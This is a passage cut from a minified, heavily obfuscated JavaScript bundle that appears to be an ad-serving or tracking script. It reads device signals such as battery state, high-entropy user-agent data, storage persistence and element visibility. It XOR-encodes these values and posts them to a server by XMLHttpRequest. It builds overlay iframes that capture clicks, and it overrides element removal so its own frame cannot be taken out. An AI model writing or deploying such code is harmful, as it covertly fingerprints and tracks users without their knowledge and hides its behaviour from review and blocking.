T=document[e[J.nR]](e[J.HD]);T[e[J.uD]](e[J.eD],e[J.mD]),T[e[J.HN]][e[J.LD]]=e[J.lc],T[e[J.HN]][e[J.Uf]]=e[J.Yc],T[e[J.HN]][e[J.ED]]=e[J.Yc],T[e[J.HN]][e[J.bD]]=e[J.jc],T[e[J.HN]][e[J.BZ]]=e[J.sc],T[e[J.HN]][e[J.sZ]]=e[J.sc],T[e[J.HN]][e[J.QD]]=e[J.aD];var G=document[e[J.JD]](e[J.wD]);G[e[J.bc]](T);var V=new IntersectionObserver(function(Y){Y[e[J.YD]](function(Be){Be[e[J.HA]]?(T[e[J.mA]](),V[e[J.wA]](),z(e[J.WZ](e[J.mR],e[J.rZ]))):(T[e[J.mA]](),V[e[J.wA]](),z(e[J.WZ](e[J.mR],e[J.oy])))})});V[e[J.Qc]](T)}catch(Y){z(e[J.WZ]())}})}E[e[J.aH]]=e[J.mR];function b(){return new Promise(function(z){var T=e[J.WZ](e[J.QN],e[J.rZ],e[J.bZ],e[J.rZ],e[J.JN],e[J.rZ],e[J.SN],e[J.rZ],e[J.pf],e[J.rZ]);navigator[e[J.XR]]?navigator[e[J.XR]]()[e[J.DZ]](function(G){T[e[J.QN]]=e[J.oy],T[e[J.bZ]]=G[e[J.bZ]]?e[J.oy]:e[J.rZ],T[e[J.JN]]=G[e[J.rA]],T[e[J.SN]]=G[e[J.oA]],T[e[J.pf]]=G[e[J.pf]],z(e[J.WZ](e[J.wR],T))})[e[J.PH]](function(){z(e[J.WZ](e[J.wR],T))}):z(e[J.WZ](e[J.wR],T))})}b[e[J.aH]]=e[J.wR];var g=function(T){return window[e[J.xH]](T)};function I(){return new Promise(function(z){if(Q(navigator[e[J.gG]])!=e[J.NZ]&&e[J.oZ]in navigator[e[J.gG]]){var T=!!navigator[e[J.gG]][e[J.mi]],G=[e[J.jH],e[J.sH],e[J.ah],e[J.kh]];return navigator[e[J.gG]][e[J.oZ]](G)[e[J.DZ]](function(V){var Y=e[J.WZ]();V[e[J.sH]]&&(Y[e[J.FD]]=g(V[e[J.sH]][e[J.pD]]())),V[e[J.ah]]&&(Y[e[J.ZD]]=g(V[e[J.ah]])),Y[e[J.cc]]=g(T),V[e[J.jH]]&&(Y[e[J.gD]]=g(V[e[J.jH]])),V[e[J.kh]]&&(Y[e[J.GD]]=g(V[e[J.kh]])),z(e[J.WZ](e[J.cR],Y))})[e[J.PH]](function(){z(e[J.WZ](e[J.cR],e[J.WZ]()))})}z(e[J.WZ](e[J.cR],e[J.WZ]()))})}I[e[J.aH]]=e[J.cR];function q(){return new Promise(function(z){var T=e[J.WZ](e[J.lN],!e[J.oy],e[J.YN],!e[J.oy],e[J.pN],e[J.v]);if(!(e[J.PN]in navigator)){T[e[J.pN]]=e[J.kD],z(e[J.WZ](e[J.LH],T));return}if(T[e[J.lN]]=!e[J.rZ],!(e[J.ec]in navigator[e[J.PN]])){T[e[J.pN]]=e[J.dD],z(e[J.WZ](e[J.LH],T));return}navigator[e[J.PN]][e[J.ec]]()[e[J.DZ]](function(G){T[e[J.YN]]=G,z(e[J.WZ](e[J.LH],T))})[e[J.PH]](function(G){var V,Y;T[e[J.pN]]=G?e[J.yZ][e[J.Qe]]((V=G[e[J.Se]])!=e[J.v]?V:e[J.oe],e[J.xN])[e[J.Qe]]((Y=G[e[J.GA]])!=e[J.v]?Y:e[J.oe]):e[J.oe],z(e[J.WZ](e[J.LH],T))})})}q[e[J.aH]]=e[J.LH],ve=e[J.WZ](e[J.rZ],E,e[J.oy],b,e[J.vZ],I,e[J.FG],q)}());var Ke=K,se=X,Wt=ve,qe=e[J.WZ](e[J.nf],Ke,e[J.lf],se,e[J.hZ],Wt),fe=qe[e[J.nf]],Ar=qe[e[J.lf]],Ut=qe[e[J.hZ]],_t=e[J.Vf],it=function(b,g){if(g)return b;var I=e[J.WH];Q(b)!=e[J.EH]&&(b=JSON[e[J.ei]](b));for(var q=[],z=e[J.rZ];z<b[e[J.Sr]];z++){var T=b[e[J.Fz]](z)^I[z%I[e[J.Sr]]][e[J.Fz]](e[J.rZ]);q[e[J.Ch]](String[e[J.bm]](T))}return window[e[J.bH]](q[e[J.Oh]](e[J.yZ]))},gt=function(b){setTimeout(b,e[J.rZ])},Gt=function(b,g,I){var q=I?JSON[e[J.Ai]](JSON[e[J.ei]](b)):b;if(q[e[J.re]]=g[e[J.ui]]?g[e[J.ui]]:e[J.oe],q[e[J.Fe]]=g[e[J.Li]]?g[e[J.Li]]:e[J.yZ],q[e[J.Ze]]=g[e[J.Ei]]?g[e[J.Ei]]:e[J.yZ],q[e[J.ge]]=g[e[J.bi]]?g[e[J.bi]]:e[J.yZ],q[e[J.Ge]]=g[e[J.Qi]]?g[e[J.Qi]]:e[J.yZ],q[e[J.He]]=g[e[J.Ji]]?g[e[J.Ji]]:e[J.yZ],q[e[J.ee]]=g[e[J.Si]]?g[e[J.Si]]:e[J.yZ],q[e[J.me]]=g[e[J.li]]?g[e[J.li]]:e[J.yZ],q[e[J.we]]=g[e[J.we]]?g[e[J.we]]:e[J.yZ],q[e[J.ce]]=g[e[J.ce]]?g[e[J.ce]]:e[J.Ae],q[e[J.ue]]=g[e[J.Yi]]?g[e[J.Yi]]:e[J.yZ],q[e[J.Le]]=g[e[J.pi]]?g[e[J.pi]]:e[J.yZ],q[e[J.Ee]]=Je(g[e[J.Zm]]),I)return q},Je=function(b){if(!b)return[];for(var g=[],I=e[J.rZ];I<b[e[J.Sr]];I++)g[e[J.Ch]](Gt(e[J.WZ](),b[I],!e[J.rZ]));return g},It=function(b,g,I,q){for(var z=Object[e[J.vm]](g),T=e[J.rZ];T<z[e[J.Sr]];T++){var G=g[z[T]];if(!(I instanceof Array&&Q(G[e[J.aH]])==e[J.EH]&&I[e[J.Qm]](G[e[J.aH]])!==-e[J.oy])){if(I instanceof Array&&G[e[J.aH]]instanceof Array){for(var V=!e[J.oy],Y=e[J.rZ];Y<G[e[J.aH]][e[J.Sr]];Y++)if(I[e[J.Qm]](G[e[J.aH]][Y])!==-e[J.oy]){V=!e[J.rZ];break}if(V){V=!e[J.oy];continue}}if(q)try{Ue(function(){G(b)},ht(G[e[J.aH]]),b)}catch(Be){}else(function(Be){gt(function(){try{Ue(function(){Be(b)},ht(Be[e[J.aH]]),b)}catch(k){}})}(G))}}},ht=function(b){return b instanceof Array?b[e[J.Oh]](e[J.YH]):b},Ue=function(b,g,I){var q=performance[e[J.be]]();b(),I[e[J.Wm]][g]=performance[e[J.be]]()-q},ir=function(b,g,I){var q=e[J.yZ][e[J.Qe]](g,e[J.fh]),z=e[J.yZ][e[J.Qe]](g,e[J.yh]);return performance[e[J.Je]](q),b()[e[J.DZ]](function(T){performance[e[J.Je]](z),performance[e[J.tD]](g,q,z);var G=performance[e[J.lD]](g)[e[J.sG]]();return G&&(I[e[J.Wm]][g]=G[e[J.SD]]),performance[e[J.rc]](q),performance[e[J.rc]](z),performance[e[J.oD]](g),T})[e[J.PH]](function(T){throw performance[e[J.rc]](q),T})};si=function(b,g){return new Promise(function(I,q){try{g[e[J.ce]]=e[J.Ae];var z=e[J.WZ](e[J.vc],fe,e[J.Wm],e[J.WZ]()),T=function(){Ar[e[J.YD]](function(Y){It(z,Y,b[e[J.FA]],b[e[J.ZA]])})};Ue(T,e[J.WN],z);var G=g;gt(function(){Gt(z,G)}),b[e[J.mc]]?gt(function(){var V=[],Y=e[J.WZ](e[J.Wm],e[J.WZ]()),Be=performance[e[J.be]]();if(Object[e[J.vm]](Ut)[e[J.YD]](function(w){V[e[J.Ch]](ir(Ut[w],ht(Ut[w][e[J.aH]]),Y)[e[J.DZ]](function(M){Y=Object[e[J.cA]](Y,M)}))}),b[e[J.vA]])var k=setTimeout(function(){te(e[J.eA])},b[e[J.vA]]);var te=function(M){clearTimeout(k),Gt(Y,G);var ce=U(),Ie=e[J.WZ](e[J.WA],_t,e[J.mc],it(Y,b[e[J.gA]]),e[J.xA],it(z,b[e[J.gA]]),e[J.BR],ce[e[J.BR]],e[J.VR],ce[e[J.VR]]);I(Ie)},S=Promise[e[J.PA]](V);S[e[J.DZ]](function(){Y[e[J.Wm]][e[J.WN]]=performance[e[J.be]]()-Be,te()}),S[e[J.PH]](te)}):gt(function(){var V=U();I(e[J.WZ](e[J.WA],_t,e[J.xA],it(z,b[e[J.gA]]),e[J.BR],V[e[J.BR]],e[J.VR],V[e[J.VR]]))})}catch(V){q(V)}})}}(Object[J.IF](J.vW(J.v,J.c,J.cF,J.yg,J.Vf,J.gg,J.DZ,J.Kg,J.oy,J.J,J.nf,J.Kk,J.lf,J.Cy,J.hZ,J.rf,J.ky,J.Gg,J.Xf,J.Rg,J.ty,J.Hg,J.rZ,J.D,J.xZ,J.hg,J.Pk,J.eg,J.rf,J.ig,J.KZ,J.mg,J.Sr,J.zg,J.dy,J.wg,J.IZ,J.Ng,J.Rk,J.cg,J.yZ,J.A,J.vZ,J.Va,J.iZ,J.Dg,J.NZ,J.Ag,J.oZ,J.Tg,J.Bf,J.ug,J.fZ,J.Mg,J.Kk,J.Lg,J.Uf,J.ng,J.LZ,J.Eg,J.Gk,J.qg,J.BZ,J.bg,J.sZ,J.Ug,J.ay,J.Qg,J.Fy,J.Ig,J.GZ,J.Jg,J.Cy,J.Bg,J.PZ,J.Sg,J.If,J.Vg,J.TZ,J.lg,J.lZ,J.Xg,J.td,J.Yg,J.zZ,J.jg,J.pf,J.pg,J.bZ,J.sg,J.gk,J.vK,J.WZ,function(){for(var t=J.vW(),r=[][J.rr][J.WT](arguments),n=J.D;n<r[J.zr]-J.J;n+=J.Va)t[r[n]]=r[n+J.J];return t},J.EZ,J.aK,J.jZ,J.WK,J.Br,J.kK,J.qf,J.xK,J.eZ,J.dK,J.PK,J.tK,J.rK,J.CK,J.oK,J.OK,J.FK,J.fK,J.ZK,J.yK,J.gK,J.KK,J.GK,J.xd,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.NK,J.cK,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.pK,J.sK,J.vG,J.tK,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.CG,J.oG,J.OG,J.FG,J.Z,J.fG,J.ZG,J.yG,J.Ya,J.gG,J.KG,J.GG,J.RG,J.HG,J.hG,J.eG,J.iG,J.mG,J.zG,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.AR,J.TR,J.uR,J.xZ,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.IR,J.JR,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.sR,J.vH,J.aH,J.gk,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.oH,J.OH,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.lH,J.XH,J.YH,J.Fr,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,J.kh,J.xh,J.dh,function(t,r){return new RegExp(t,r)},J.Ph,J.th,J.rh,J.mf,J.Ch,J.oh,J.Oh,J.Fh,J.fh,J.Zh,J.yh,J.gh,J.Kh,J.Gh,J.Rh,J.Hh,J.hh,J.eh,J.Td,J.ih,J.mh,J.y,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.Th,J.uh,J.Mh,J.G,J.Lh,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.Jh,J.Bh,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.lc,J.Xc,J.Yc,J.Bk,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.dD,J.PD,J.tD,J.rD,J.sG,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.KD,J.GD,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA,J.NA,J.cA,J.DA))[J.xP](function(e,t){return Object[J.ta](e,t[J.D],J.vW(J.rL,function(){return typeof t[J.J]!=J.kP?t[J.J]:t[J.J][J.tg](J.A)[J.oT](function(n){var a=n[J.GM](J.D);return a>=J.LV&&a<=J.nV?String[J.yu]((a-J.LV+J.ke-J.Ah)%J.ke+J.LV):a>=J.VQ&&a<=J.lQ?String[J.yu]((a-J.VQ+J.ke-J.Ah)%J.ke+J.VQ):n})[J.sd](J.A)})),e},J.vW())));var cs=si,ls=Promise[J.or]([cs(J.vW(J.su,!J.D,J.Lo,J.g),J.vW()),new Promise(function(e,t){return setTimeout(t,J.Yb,new Error(J.GQ))})]);function tt(e,t,r){var n=function(){var o=t;t=J.c,o&&o[J.vC](this,arguments)};e=e||J.vW(),e[J.CO]=e[J.CO]||J.oO;var a=new window[J.AA];a[J.OO]=e[J.OO],a[J.sr](e[J.CO],e[J.ZO],!J.D),e[J.FO]&&a[J.vM](J.KT,e[J.FO]),a[J.Kf]=function(){try{if(this[J.Aq]>=J.lI&&n(new Error(J.KS[J.WP](this[J.Aq]))),e[J.rO]&&this[J.Aq]===J.HJ&&n(new Error(J.jb)),e[J.rO])try{n(J.c,JSON[J.zL](this[J.XI]))}catch(s){n(s)}else n(J.c,this[J.XI])}catch(s){n(s)}},a[J.xk]=function(s){if(r&&r>J.D)return setTimeout(function(){return tt(e,t,r-J.J)},J.F);var o=new Error(J.hJ[J.WP](s[J.eB],J.FJ)[J.WP](s[J.wI]));n(o)};var i=Q(e[J.KO])===J.pa?JSON[J.aM](e[J.KO]):e[J.KO];a[J.PC](i)}function kr(){var e,t='.T.[.Q~~.)=ow';try{e=dn()[J.tg](J.wL)[J.Va]||J.A}catch(r){}try{t&&t[J.D]!==J.Fr&&(e=Ra(t))}catch(r){}try{Fn()&&(e=Fn())}catch(r){}return e||J.Or}function fs(e,t){an(J.vW(J.Io,e),function(){}),ci(e,function(r){if(!r){Rn(Ft,e),an(J.vW(J.Io,e),function(){},J.YI);return}Rn(Ft,e),t(r)},Ro)}function ci(e,t,r,n){B(J.af),br(function(a){B(J.NI[J.WP](a)),ps(e,function(i){t(hn(i))},a,r,n)})}var ds=function(t){var r=So();if(!r)return t;var n=t[J.tg](J.wL);return n[J.Va]=r,n[J.sd](J.wL)};function vs(e,t,r,n,a,i,s,o,u){var c=e[J.Io],f=e[J.aO],l=e[J.WO],v=e[J.kO],d=e[J.xO],y=ds(f),m=et()?s?J.Va:J.J:void J.D,W=ka(),L=W[J.dO],C=W[J.PO],h=W[J.tO],oe=o?J.hd:Aa()||An()||void J.D,ae=bn(J.vW(J.GT,n[J.sd](J.Oz),J.RT,t,J.HT,a||l||Ba()||void J.D,J.hT,i||v||Ca()||void J.D,J.eT,L||void J.D,J.iT,C||void J.D,J.mT,h||void J.D,J.zT,kn(),J.wT,m,J.NT,oe,J.cT,d||void J.D,J.DT,o?J.J:void J.D)),j=Dt(J.A[J.WP](y)[J.WP](c,J.jF)[J.WP](ae),e);tt(J.vW(J.rO,!J.D,J.CO,J.oO,J.OO,!J.D,J.FO,J.fO,J.ZO,j),function(A,R){try{if((A==J.c?void J.D:A[J.j])===J.jb)return u(J.c,A);var x=R[J.tI][J.D],re=R[J.RQ],Ee=!J.D;try{var ge=JSON[J.zL](x[J.Vy]);typeof ge[J.ya]<J.v&&(Ee=ge[J.ya])}catch(me){}x[J.rI]&&(e[J.rF]=x[J.rI]),x[J.CI]&&Object[J.Pb](e,x[J.CI]);var De;u(J.vW(J.By,r,J.RQ,re,J.ZO,x[J.OF],J.HQ,x[J.HQ],J.hQ,x[J.hQ],J.ly,x[J.oM],J.bA,Ee?x[J.ea]:void J.D,J.eQ,x[J.oI],J.rC,x[J.rC],J.CC,x[J.CC],J.Yy,x[J.OI],J.iQ,x[J.FI],J.jy,x[J.jy],J.za,x[J.Ta],J.Sy,x[J.Sy],J.Vy,x[J.Vy],J.YO,x[J.YO],J.xM,x[J.xM],J.vg,new Date()[J.tr](),J.mQ,De))}catch(me){u()}})}function li(e,t,r,n,a,i,s,o,u){e[J.tP]()||(e[J.dP](),B(J.af),br(function(c){B(J.NI[J.WP](c)),vs(t,c,r,n,a,i,s,o,function(f,l){if(f){e[J.PP](),u(f);return}if((l==J.c?void J.D:l[J.j])===J.jb){B(J.dV),u(J.c,l);return}B(J.wS),u()})}))}function ps(e,t,r,n,a){var i=a||kr(),s=$e===J.TA?J.vt:J.yO,o=ka(),u=o[J.tO],c=bn(J.vW(J.AT,J.J,J.TT,gr,J.RT,r,J.mT,u||void J.D,J.zT,kn()||void J.D,J.uT,ti()?J.J:void J.D,J.MT,ri()?J.J:void J.D,J.HT,Ba()||void J.D,J.hT,Ca()||void J.D,J.NT,Aa()||An()||void J.D,J.LT,n?!J.D:void J.D)),f=J.A[J.WP](J.eo(J.xS,J.A)[J.pd](i)?J.jI:J.aP)[J.WP](i,J.wL)[J.WP](s,J.wL)[J.WP](e,J.jF)[J.WP](c),l=J.vW(J.ZO,f,J.rO,!J.D,J.CO,J.gO,J.OO,!J.D,J.KO,J.vW()),v=function(y,m){m?t(m):(pt([[J.pI,y[J.j]]]),t(J.c))};ls[J.ka](function(d){l[J.KO][J.Tr]=d[J.Tr],l[J.KO][J.su]=d[J.su],l[J.KO][J.sI]=d[J.vJ],l[J.KO][J.aJ]=J.vW(),d[J.eJ][J.va](function(y){var m=Rt(y,J.Va),W=m[J.D],L=m[J.J];l[J.KO][J.aJ][W]=L}),tt(l,v,n)})[J.uA](function(d){l[J.KO][J.of]=d&&d[J.j],tt(l,v,n)}),B(J.Wf)}var gs=J.X;function hs(e,t,r){var n=N(e,J.kf,J.vW(J.nT,J.vW(J.zO,gs,J.JW,J.mO,J.UW,J.D,J.IW,J.D,J.bx,J.Ux))),a=J.D,i=function(o){var u=Kr(o);if(!u)return B(J.Lq);var c=n[J.Rn]();if(u[J.Br]>=c[J.ik]&&u[J.Br]<=c[J.ik]+c[J.UW]&&u[J.Sr]>=c[J.Sk]&&u[J.Sr]<=c[J.Sk]+c[J.IW]){try{o[J.WJ]()}catch(f){}if(new Date()[J.tr]()-a<J.pb)return;a=new Date()[J.tr](),r[J.OF]&&r[J.OF](u[J.Br]-c[J.ik],u[J.Sr]-c[J.Sk])}};return n[J.xa](J.xf,function(s){var o=n[J.Rn]();r[J.xf]&&r[J.xf](s[J.JF]-o[J.ik],s[J.BF]-o[J.Sk])}),n[J.xa](J.df,function(){return r[J.df]&&r[J.df]()}),e[J.WM][J.xa](oo?J.ET:J.oF,i,!J.D),e[J.WM][J.xa](J.OF,i,!J.D),t[J.cf](n),J.vW(J.GO,n,J.RO,function(){e[J.WM][J.BU](J.oF,i,!J.D),e[J.WM][J.BU](J.OF,i,!J.D),n[J.DO][J.Of](n)},J.HO,function(o){pe(n,J.UW,J.A[J.WP](o[J.UW],J.qT)),pe(n,J.IW,J.A[J.WP](o[J.IW],J.qT)),pe(n,J.Sk,J.A[J.WP](o[J.Sk],J.qT)),pe(n,J.ik,J.A[J.WP](o[J.ik],J.qT)),n[J.Jq]&&n[J.DO][J.cf](n)})}var er=J.Fr[J.WP](Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va)),ms=function(t,r){var n=ee();try{n[J.qE]?n[J.qE][J.Rb][er]||(n[J.qE][J.Rb][er]=[]):n[J.qE]=J.vW(J.Rb,fr(J.vW(),er,[]),J.Hb,J.D);var a=J.vW(J.Pf,t,J.nq,r);n[J.qE][J.Rb][er][J.Wg](a),n[J.qE][J.Hb]=Math[J.EM]()}catch(i){}},ys=function(){var t=ee();try{t[J.qE]&&(t[J.qE][J.Rb][er]=[],t[J.qE][J.Hb]=Math[J.EM]())}catch(r){}},fi=J.X;function di(e){var t=e[J.Jo],r=e[J.jo];return be&&r&&ee()[J.nF][J.UW]<ee()[J.Eo]?J.ik:t}function bs(e){var t=e[J.hO],r=e[J.WC](),n=r[J.So],a=r[J.eO],i=be?J.ek:J.iO,s=Math[J.MA](J.bo,ee()[J.nF][J.UW]),o=di(e),u=J.vW(J.UW,J.tx,J.IW,J.ek,J.Hd,J.hd,J.Cx,J.A[J.WP](s,J.qT),J.HP,J.Pd,J.JW,J.mO,J.jk,J.jx,J.zO,String(t||fi),J.ik,o===J.ik?J.ek:J.S,J.Dx,o===J.Dx?J.ek:J.S,J.Sk,n===J.Sk?i:J.S,J.hk,n===J.hk?i:J.S,J.mk,J.wO,J.NO,J.S);return ba&&n===J.Sk&&(u[J.dt]=ee()[J.hb]>J.D?J.yn:J.ek,u[J.gn]=J.lM),ne(u,a)}function ws(e,t,r){var n,a=r[J.WC]()[J.cO],i=di(r),s=e[J.wf](J.Zr),o=J.Ct;if(r[J.fr]){var u=ar(),c=hr()?qo:Po,f=r[J.JA]?Zr():u[J.BA];f?o=J.A[J.WP](u[J.mU][J.Sk]||c,J.qT):((n=u==J.c?void J.D:u[J.mU])==J.c?void J.D:n[J.Sk])!==void J.D?o=J.A[J.WP](u[J.mU][J.Sk],J.qT):o=J.A[J.WP](c,J.qT)}return s[J.LA]=J.JQ[J.WP](i===J.Dx?J.fI:J.ZI,J.zQ)[J.WP](o,J.eb)[J.WP]($e===J.TA?t[J.UW]:J.tx,J.Kn)[J.WP](a?J.XM:J.YM,J.bT),s}var Es=function(t){return function(r){return r[J.KP](function(n){var a=n[J.Rq];return!a})[J.wQ](function(n,a){return a[J.vg]-n[J.vg]})[J.rr](J.D,t)}};function ks(e){var t=e[J.DO],r=e[J.AO],n=e[J.TO],a=e[J.uO],i=e[J.MO],s=e[J.LO],o=e[J.nO],u=e[J.EO],c=e[J.qO],f,l,v,d,y=J.vW(),m=t[J.bO],W=a[J.WC](),L=W[J.ZP],C=W[J.So],h=N(r,J.Pf,J.vW(J.nT,u));if(ya){var oe=$e==J.TA?J.A:J.jM;h[J.ou](J.qy,J.ib[J.WP](oe,J.Eq)[J.WP](oe,J.LL))}var ae=L&&hs(r,t,J.vW(J.xf,function(A,R){for(var x in y){var re=y[x][J.FF][J.Rn]();A>=re[J.ik]&&A<re[J.ik]+re[J.UW]&&R>=re[J.Sk]&&R<=re[J.Sk]+re[J.IW]?y[x][J.ZF](A,R):y[x][J.ZF]()}},J.df,function(){for(var A in y)y[A][J.ZF]()},J.OF,function(A,R){for(var x in y){var re=y[x][J.FF][J.Rn]();A>=re[J.ik]&&A<re[J.ik]+re[J.UW]&&R>=re[J.Sk]&&R<=re[J.Sk]+re[J.IW]&&y[x][J.yF](A,R)}}));return ba&&C===J.Sk&&(f=function(){var A=ee()[J.hb]<=J.D?J.ek:J.yn;pe(h,J.NQ,A)},ee()[J.xa](J.gT,f,J.vW(J.IA,!J.D))),h[J.nA]=J.J,window[J.EA]&&(t[J.bO]=function(j,A){return arguments[J.D]===h?A:m[J.vC](t,arguments)}),t[J.cf](h),d&&Ts(t,d),Or($e,!J.D),J.vW(J.UO,h,J.ZP,ae&&ae[J.GO],J.RO,function(){ae&&ae[J.RO](),Or($e,!J.J),d&&Ss(h[J.DO],d),h[J.DO][J.Of](h),f&&ee()[J.BU](J.gT,f),ys()},J.QO,function(){return Object[J.an](y)[J.zr]},J.HO,function(A,R){var x=h[J.ny],re=as(a),Ee=re[J.kC],ge=re[J.xC];if(Ee){if(!x){Se[J.ST](J.sA,new Error(J.TB));return}if(!l){var De=x[J.wf](J.kf);Or($e,!J.D),pe(De,o),x[J.zf][J.cf](De),l=x[J.og](J.XB)}if(l){if(!v){var me=h[J.Rn]();if(!me[J.UW])return;v=ws(x,me,a),x[J.zf][J.cf](v)}var $=c(A);A[J.va](function(D){if(!D[J.Rq]&&a[J.WC]()[J.AU]>J.D){var Pe=new Date()[J.tr]()-D[J.BB],_e=ge||!$[J.ab](function(le){return le[J.Td]===D[J.Td]});if(a[J.WC]()[J.AU]-Pe<J.D||_e)return B(J.fl[J.WP](D[J.Td],J.dN)[J.WP](D[J.jy])),n[J.oq](D[J.Td],!J.J,_e)}D[J.Rq]&&y[D[J.Td]]?(B(J.sV[J.WP](D[J.Td],J.dN)[J.WP](D[J.jy])),y[D[J.Td]][J.fF](!J.D),delete y[D[J.Td]]):!D[J.Rq]&&!y[D[J.Td]]?(B(J.xl[J.WP](D[J.Td],J.dN)[J.WP](D[J.jy])),(D[J.rC]||D[J.CC])&&pe(h,J.jk,J.Pd),y[D[J.Td]]=s(h,h[J.ny],D,a,function(){B(J.ml[J.WP](D[J.Td],J.dN)[J.WP](D[J.jy])),n[J.oq](D[J.Td]),delete 